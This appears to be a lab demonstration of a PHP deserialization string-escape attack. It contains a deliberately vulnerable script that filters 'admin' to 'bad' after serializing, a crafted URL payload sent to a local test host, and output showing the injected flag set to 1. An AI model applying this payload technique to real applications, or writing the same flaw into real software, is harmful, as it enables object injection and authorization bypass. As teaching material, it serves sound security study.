 不安全 172.21.23.208/demo.php?username=adminadminadminadminadminadminadminadminadminadminadmin&password=;s:8:"password";s:6:"123456";s:4:"...
3
1
<?php
highlight_file(__FILE__);
class User{
public $username;
public $password;
public $flag;
public function __construct($name,$pass){
$this->username=$name;
$this->password=$pass;
$this->flag=0;
}
}
function filter($str){
return str_replace("admin","bad",$str);
}
$a=serialize(new User($_GET['username'],$_GET['password']));
print('序列化：'.$a.'<br>');
$b=filter($a);
print('filter替换：'.$b.'<br>');
if((unserialize($b))){
print('反序列化成功：');
var_dump(unserialize($b));
}
else{
echo '<br>';
print('反序列化失败');
}
?>
序列化：O:4:"User":3:{s:8:"username";s:55:"adminadminadminadminadminadminadminadminadminadminadmin";s:8:"password";s:45:";s:8:"password";s:6:"123456";s:4:"flag";i:1;}";s:4:"flag";i:0;}
filter替换：O:4:"User":3:{s:8:"username";s:55:"badbadbadbadbadbadbadbadbadbadbad";s:8:"password";s:45:";s:8:"password";s:6:"123456";s:4:"flag";i:1;}";s:4:"flag";i:0;}
反序列化成功：object(User)#1 (3) { ["username"]=> string(55) "badbadbadbadbadbadbadbadbadbadbad";s:8:"password";s:45:" ["password"]=> string(6) "123456" ["flag"]=> int(1) }